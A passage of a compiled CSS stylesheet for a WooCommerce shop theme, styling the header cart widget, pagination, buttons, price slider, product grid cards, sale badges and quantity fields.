    opacity: 0; }
  #feature-top-shop .feature-top-shop-inner:hover {
    -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    /* THEME DEFAULT */ }
  #feature-top-shop .feature-top-shop-inner:hover a i {
    opacity: 1; }

.archive.woocommerce #page-title {
  margin: 0 !important; }

.woocommerce-ResetPassword {
  margin-bottom: 100px; }

#cms-theme .site-header .widget_shopping_cart {
  position: absolute;
  top: 60px;
  right: 15px;
  background-color: #e06fa5;
  color: rgba(255, 255, 255, 0.8);
  max-width: 230px;
  width: 100%;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  /* THEME DEFAULT */
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  /* BACKGROUND GRADIENT */
  letter-spacing: 0.035em;
  font-size: 13px;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms; }
  #cms-theme .site-header .widget_shopping_cart.open {
    -webkit-border-radius: 0 0 3px 3px;
    -khtml-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    -ms-border-radius: 0 0 3px 3px;
    -o-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    /* BACKGROUND GRADIENT */
    top: 42px;
    opacity: 1;
    visibility: visible; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header {
    line-height: 1;
    padding: 17px 20px; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header h3 {
      font-size: 15px;
      line-height: 1;
      text-transform: uppercase;
      margin-bottom: 17px;
      float: left;
      margin-bottom: 0;
      color: #fff; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header .couter_items {
      float: right; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header .couter_items i {
        padding-right: 6px; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content {
    height: 162px !important;
    background-color: rgba(0, 0, 0, 0.1);
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(255, 255, 255, 0.1);
    border-width: 1px;
    border-style: solid;
    padding: 0 !important;
    width: 100% !important;
    overflow: hidden; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty {
      height: 0 !important;
      visibility: hidden; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty + div {
        display: none !important; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty + div + div {
        display: none !important; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li {
      text-align: left;
      border-bottom: 1px solid rgba(255, 255, 255, 0.06);
      width: 100%;
      padding: 7px 30px 7px 10px;
      min-height: 61px;
      position: relative;
      line-height: 22px; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li img {
        float: left;
        margin: 0 10px 0 0;
        -webkit-border-radius: 2px;
        -khtml-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px;
        /* BACKGROUND GRADIENT */
        max-width: 45px;
        width: 100%; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a {
        color: #fff;
        line-height: 15px; }
        #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a:hover {
          opacity: 0.7; }
        #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove {
          background-color: transparent !important;
          border: 1px solid #fff;
          color: #fff !important;
          display: inline-block;
          font-size: 16px;
          height: 18px;
          left: inherit;
          line-height: 11px;
          position: absolute;
          right: 13px;
          text-align: center;
          top: 0;
          width: 18px;
          top: 50%;
          -webkit-transform: translate(0px, -50%);
          -khtml-transform: translate(0px, -50%);
          -moz-transform: translate(0px, -50%);
          -ms-transform: translate(0px, -50%);
          -o-transform: translate(0px, -50%);
          transform: translate(0px, -50%);
          /* BACKGROUND GRADIENT */
          /* TRANSFORM STYLE */
          -webkit-border-radius: 100%;
          -khtml-border-radius: 100%;
          -moz-border-radius: 100%;
          -ms-border-radius: 100%;
          -o-border-radius: 100%;
          border-radius: 100%;
          /* BACKGROUND GRADIENT */ }
          #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove:hover {
            border-color: #fff;
            color: #fff !important;
            opacity: 0.7; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer {
    padding: 13px 20px; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .total {
      font-size: 12px;
      line-height: 28px;
      padding: 0;
      text-transform: uppercase;
      border: none; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .buttons .checkout {
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */
      font-size: 12px;
      line-height: 22px;
      padding: 0 12px; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .buttons .checkout:hover {
        background-color: ; }
  #cms-theme .site-header .widget_shopping_cart .enscroll-track {
    width: 7px;
    background-color: rgba(0, 0, 0, 0.2); }
    #cms-theme .site-header .widget_shopping_cart .enscroll-track .vertical-handle {
      width: 7px;
      background-color: rgba(0, 0, 0, 0.2);
      right: 0; }
  #cms-theme.woocommerce #cshero-header-top-woo, #cms-theme.woocommerce-page #cshero-header-top-woo {
    display: block; }
  #cms-theme.woocommerce .cs-wide, #cms-theme.woocommerce-page .cs-wide {
    background-color: #eceff1;
    /* [Start] 1. Navigation */ }
  #cms-theme.woocommerce .woocommerce-pagination, #cms-theme.woocommerce-page .woocommerce-pagination, #cms-theme.woocommerce .woo-nav-links, #cms-theme.woocommerce-page .woo-nav-links {
    border-top: 1px solid #cfd8dc;
    text-align: right;
    padding-top: 13px; }
  #cms-theme.woocommerce .woocommerce-pagination ul, #cms-theme.woocommerce-page .woocommerce-pagination ul, #cms-theme.woocommerce .woo-nav-links ul, #cms-theme.woocommerce-page .woo-nav-links ul {
    border: none; }
    #cms-theme.woocommerce .woocommerce-pagination ul li, #cms-theme.woocommerce-page .woocommerce-pagination ul li, #cms-theme.woocommerce .woo-nav-links ul li, #cms-theme.woocommerce-page .woo-nav-links ul li {
      margin: 0 5px;
      border: none; }
      #cms-theme.woocommerce .woocommerce-pagination ul li:first-child, #cms-theme.woocommerce-page .woocommerce-pagination ul li:first-child, #cms-theme.woocommerce .woo-nav-links ul li:first-child, #cms-theme.woocommerce-page .woo-nav-links ul li:first-child {
        margin-left: 0; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers {
        background-color: transparent;
        padding: 0;
        width: 0;
        color: #575656; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.current, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.current, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.current, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.current {
        color: #e06fa5; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next, #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.prev, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.prev, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.prev {
        display: none; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers:hover, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers:hover, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers:hover, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers:hover {
        color: #6f4792; }
  #cms-theme.woocommerce .woo-nav-links, #cms-theme.woocommerce-page .woo-nav-links {
    padding-top: 24px;
    /* [End] 1. Navigation */
    /* [Start] 2. Button */ }
  #cms-theme.woocommerce .woo-nav-links li, #cms-theme.woocommerce-page .woo-nav-links li {
    display: inline-block; }
  #cms-theme.woocommerce input#submit, #cms-theme.woocommerce-page input#submit, #cms-theme.woocommerce .button, #cms-theme.woocommerce-page .button, #cms-theme.woocommerce button input[type="submit"], #cms-theme.woocommerce-page button input[type="submit"], #cms-theme.woocommerce .added_to_cart, #cms-theme.woocommerce-page .added_to_cart {
    border: 2px solid #fff;
    background-color: #33b9d4;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 18px;
    line-height: 1;
    margin: 0;
    padding: 18px 40px;
    position: relative;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    /* THEME DEFAULT */ }
  #cms-theme.woocommerce input#submit i, #cms-theme.woocommerce-page input#submit i, #cms-theme.woocommerce .button i, #cms-theme.woocommerce-page .button i, #cms-theme.woocommerce button input[type="submit"] i, #cms-theme.woocommerce-page button input[type="submit"] i, #cms-theme.woocommerce .added_to_cart i, #cms-theme.woocommerce-page .added_to_cart i {
    padding-right: 8px;
    position: relative;
    top: 1px; }
  #cms-theme.woocommerce .added_to_cart:hover, #cms-theme.woocommerce-page .added_to_cart:hover, #cms-theme.woocommerce .added_to_cart:focus, #cms-theme.woocommerce-page .added_to_cart:focus, #cms-theme.woocommerce button:hover, #cms-theme.woocommerce-page button:hover, #cms-theme.woocommerce .button:hover, #cms-theme.woocommerce-page .button:hover, #cms-theme.woocommerce input[type="submit"]:hover, #cms-theme.woocommerce-page input[type="submit"]:hover, #cms-theme.woocommerce button:focus, #cms-theme.woocommerce-page button:focus, #cms-theme.woocommerce .button:focus, #cms-theme.woocommerce-page .button:focus, #cms-theme.woocommerce input[type="submit"]:focus, #cms-theme.woocommerce-page input[type="submit"]:focus {
    outline: medium none;
    text-decoration: none;
    color: #fff;
    background-color: #e06fa5; }
  #cms-theme.woocommerce input#submit:hover, #cms-theme.woocommerce-page input#submit:hover, #cms-theme.woocommerce input#submit:focus, #cms-theme.woocommerce-page input#submit:focus {
    background-color: #e06fa5; }
  #cms-theme.woocommerce select, #cms-theme.woocommerce-page select {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    border: 1px solid #e5e5e5;
    color: #b8b8b8;
    height: 34px;
    line-height: 34px;
    outline: medium none;
    padding: 0 10px;
    /* [End] 2. Button */
    /* [Start] 3. Sidebar */ }
  #cms-theme.woocommerce .widget_price_filter .ui-slider, #cms-theme.woocommerce-page .widget_price_filter .ui-slider {
    background-color: #cfd8dc;
    margin-bottom: 32px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    /* BACKGROUND GRADIENT */
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    /* THEME DEFAULT */ }
    #cms-theme.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, #cms-theme.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
      background-color: #e06fa5;
      top: -6px;
      height: 22px;
      width: 22px;
      margin: 0;
      -webkit-border-radius: 100%;
      -khtml-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      -o-border-radius: 100%;
      border-radius: 100%;
      /* BACKGROUND GRADIENT */
      -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      /* THEME DEFAULT */ }
  #cms-theme.woocommerce .widget_price_filter .price_slider_amount .price_label, #cms-theme.woocommerce-page .widget_price_filter .price_slider_amount .price_label {
    color: #323232;
    font-size-adjust: inherit;
    padding: 8px 0; }
  #cms-theme.woocommerce .widget_products, #cms-theme.woocommerce-page .widget_products {
    /* [End] 3. Sidebar */
    /* [Start] 4. Archive Product */ }
  #cms-theme.woocommerce .widget_products ul li, #cms-theme.woocommerce-page .widget_products ul li {
    border-bottom: 1px solid #f5f4f4;
    margin-bottom: 20px;
    padding: 0; }
    #cms-theme.woocommerce .widget_products ul li:last-child, #cms-theme.woocommerce-page .widget_products ul li:last-child {
      border: none;
      margin-bottom: 0; }
    #cms-theme.woocommerce .widget_products ul li a, #cms-theme.woocommerce-page .widget_products ul li a {
      font-weight: 700;
      font-size: 15px;
      font-weight: 700;
      line-height: 24px;
      margin-bottom: 5px; }
      #cms-theme.woocommerce .widget_products ul li a img, #cms-theme.woocommerce-page .widget_products ul li a img {
        background-color: #ededed;
        border-radius: 2px;
        float: left;
        margin: 0 20px 20px 0;
        max-width: 70px;
        padding: 8px 15px;
        width: 100%; }
    #cms-theme.woocommerce .widget_products ul li .amount, #cms-theme.woocommerce-page .widget_products ul li .amount, #cms-theme.woocommerce .widget_products ul li ins .amount, #cms-theme.woocommerce-page .widget_products ul li ins .amount {
      font-size: 13px;
      color: #a9a9a9; }
    #cms-theme.woocommerce .widget_products ul li del .amount, #cms-theme.woocommerce-page .widget_products ul li del .amount {
      color: #b2b2b2;
      font-size: 16px;
      font-weight: normal; }
  #cms-theme.woocommerce .woocommerce-result-count, #cms-theme.woocommerce-page .woocommerce-result-count {
    color: ;
    font-size: 15px;
    line-height: 34px;
    margin: 0;
    font-weight: 700;
    float: right; }
  #cms-theme.woocommerce .form-effect, #cms-theme.woocommerce-page .form-effect {
    position: relative;
    display: inline-block;
    width: 50%; }
  #cms-theme.woocommerce .form-effect form, #cms-theme.woocommerce-page .form-effect form {
    margin: 0;
    float: left; }
    #cms-theme.woocommerce .form-effect form select, #cms-theme.woocommerce-page .form-effect form select {
      background-color: transparent;
      -webkit-appearance: none;
      -khtml-appearance: none;
      -moz-appearance: none;
      -ms-appearance: none;
      -o-appearance: none;
      appearance: none; }
      #cms-theme.woocommerce .form-effect form select option, #cms-theme.woocommerce-page .form-effect form select option {
        padding: 5px 10px; }
      #cms-theme.woocommerce .form-effect form select option:hover, #cms-theme.woocommerce-page .form-effect form select option:hover {
        background-color: #e5e5e5; }
  #cms-theme.woocommerce .form-effect .arrow-down, #cms-theme.woocommerce-page .form-effect .arrow-down {
    height: 34px;
    line-height: 34px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 1px;
    width: 34px;
    z-index: -1;
    font-size: 18px; }
  #cms-theme.woocommerce .form-effect .woocommerce-ordering span, #cms-theme.woocommerce-page .form-effect .woocommerce-ordering span {
    display: inline-block;
    vertical-align: middle; }
    #cms-theme.woocommerce .form-effect .woocommerce-ordering .orderby, #cms-theme.woocommerce-page .form-effect .woocommerce-ordering .orderby {
      border: medium none;
      color: #e06fa5;
      height: inherit;
      line-height: normal;
      padding: 0;
      width: 200px; }
  #cms-theme.woocommerce .cms-product-meta, #cms-theme.woocommerce-page .cms-product-meta {
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    /* THEME DEFAULT */
    position: relative;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    color: #575656;
    font-size: 15px;
    font-weight: 700;
    padding: 5px 30px; }
  #cms-theme.woocommerce .products, #cms-theme.woocommerce-page .products {
    margin-top: 30px;
    margin-left: -15px;
    margin-right: -15px; }
  #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    margin-right: 0;
    margin-bottom: 28px;
    padding: 0 15px;
    width: 33.33%;
    clear: initial; }
    #cms-theme.woocommerce .products li.last, #cms-theme.woocommerce-page .products li.last, #cms-theme.woocommerce .products .owl-item.last, #cms-theme.woocommerce-page .products .owl-item.last {
      margin-right: 0; }
    #cms-theme.woocommerce .products li:nth-child(3n+1), #cms-theme.woocommerce-page .products li:nth-child(3n+1), #cms-theme.woocommerce .products .owl-item:nth-child(3n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1) {
      clear: left; }
    #cms-theme.woocommerce .products li .cshere-woo-item-wrap, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap {
      background-color: #fff;
      position: relative;
      -webkit-border-radius: 3px;
      -khtml-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      /* BACKGROUND GRADIENT */
      border-width: 1px;
      border-color: transparent #dadddf #b6b9ba #dadddf;
      border-style: solid;
      -webkit-transition: all 300ms ease 0ms;
      -moz-transition: all 300ms ease 0ms;
      -ms-transition: all 300ms ease 0ms;
      transition: all 300ms ease 0ms;
      -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      /* THEME DEFAULT */ }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img {
        margin-bottom: 0; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta {
        padding: 19px 0 26px;
        text-align: center; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating {
        display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a {
        color: #b8b8b8; }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover {
          color: #6f4792; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content {
        display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart {
        bottom: 27px;
        left: 0;
        position: absolute;
        right: 0;
        width: 100%;
        opacity: 0;
        -webkit-transition: all 300ms ease 0ms;
        -moz-transition: all 300ms ease 0ms;
        -ms-transition: all 300ms ease 0ms;
        transition: all 300ms ease 0ms; }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a {
          background-color: transparent;
          border: medium none;
          color: #e06fa5 !important;
          font-size: 16px;
          padding: 0;
          text-transform: none;
          -webkit-box-shadow: none;
          -moz-box-shadow: none;
          -ms-box-shadow: none;
          box-shadow: none;
          /* THEME DEFAULT */ }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added {
          display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price {
        -webkit-transition: all 300ms ease 0ms;
        -moz-transition: all 300ms ease 0ms;
        -ms-transition: all 300ms ease 0ms;
        transition: all 300ms ease 0ms; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover {
        -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        -moz-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        -ms-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        /* THEME DEFAULT */ }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart {
        opacity: 1; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover .cshero-product-price {
        opacity: 0; }
  #cms-theme.woocommerce .product .onsale, #cms-theme.woocommerce-page .product .onsale {
    -webkit-border-radius: 1px;
    -khtml-border-radius: 1px;
    -moz-border-radius: 1px;
    -ms-border-radius: 1px;
    -o-border-radius: 1px;
    border-radius: 1px;
    /* BACKGROUND GRADIENT */
    font-weight: 700;
    right: 20px;
    line-height: 50px;
    margin: 0;
    min-height: 0;
    padding: 0;
    text-transform: uppercase;
    top: 20px;
    background-color: #6f4792;
    font-size: 12px;
    width: 50px;
    height: 50px;
    left: inherit;
    z-index: 1; }
  #cms-theme.woocommerce .product .amount, #cms-theme.woocommerce-page .product .amount {
    font-weight: 700;
    font-size: 16px;
    color: #e06fa5; }
  #cms-theme.woocommerce .product del .amount, #cms-theme.woocommerce-page .product del .amount {
    font-weight: normal;
    font-size: 13px;
    color: #a9a9a9; }
  #cms-theme.woocommerce .star-rating, #cms-theme.woocommerce-page .star-rating {
    display: inline-block;
    float: none;
    font-size: 14px;
    height: 16px;
    margin: 0;
    vertical-align: middle; }
  #cms-theme.woocommerce .star-rating:before, #cms-theme.woocommerce-page .star-rating:before {
    color: #f9c70e; }
  #cms-theme.woocommerce .star-rating span::before, #cms-theme.woocommerce-page .star-rating span::before {
    color: #f9c70e; }
  #cms-theme.woocommerce .woocommerce-review-link, #cms-theme.woocommerce-page .woocommerce-review-link {
    color: #9c9c9c;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding-left: 10px;
    text-decoration: underline;
    text-transform: uppercase;
    vertical-align: middle; }
  #cms-theme.woocommerce .woocommerce-review-link:hover, #cms-theme.woocommerce-page .woocommerce-review-link:hover {
    color: #e06fa5; }
  #cms-theme.woocommerce .cms-product-layout, #cms-theme.woocommerce-page .cms-product-layout {
    float: right;
    text-align: right;
    width: 50%; }
  #cms-theme.woocommerce .cms-product-layout span, #cms-theme.woocommerce-page .cms-product-layout span {
    background-color: #6f4792;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 46px;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cms-theme.woocommerce .cms-product-layout span:hover, #cms-theme.woocommerce-page .cms-product-layout span:hover, #cms-theme.woocommerce .cms-product-layout span.active, #cms-theme.woocommerce-page .cms-product-layout span.active {
      background-color: #323232; }
    #cms-theme.woocommerce .cms-product-layout span.cms-product-list, #cms-theme.woocommerce-page .cms-product-layout span.cms-product-list {
      margin-left: 3px; }
  #cms-theme.woocommerce .pr-full-width, #cms-theme.woocommerce-page .pr-full-width {
    float: none;
    margin: auto;
    width: 100%; }
  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product {
    width: 25%;
    clear: none; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(4n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(4n+1) {
      clear: left; }
  #cms-theme.woocommerce #sidebar, #cms-theme.woocommerce-page #sidebar {
    margin-bottom: 100px; }
  #cms-theme.woocommerce del, #cms-theme.woocommerce-page del {
    opacity: 1;
    filter: alpha(opacity=1);
    color: ; }
  #cms-theme.woocommerce .woocommerce-message, #cms-theme.woocommerce-page .woocommerce-message {
    border-top: 3px solid #6f4792;
    /* [End] 4. Archive Product */ }
  #cms-theme.woocommerce .woocommerce-message:before, #cms-theme.woocommerce-page .woocommerce-message:before {
    color: #6f4792; }
  #cms-theme.woocommerce .quantity, #cms-theme.woocommerce-page .quantity {
    line-height: 1;
    margin: 0 20px 0 0;
    position: relative;
    width: 178px; }
  #cms-theme.woocommerce .quantity .qty, #cms-theme.woocommerce-page .quantity .qty {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    border: 1px solid #eceff1;
    color: #424242;
    height: 20px;
    line-height: 20px;
    outline: medium none;
    padding: 0 10px;
    font-size: 14px;
    min-width: 60px;
    margin: 0 59px;
    background-color: #fff;
    height: 60px;
    -webkit-appearance: textfield;
    -khtml-appearance: textfield;
    -moz-appearance: textfield;
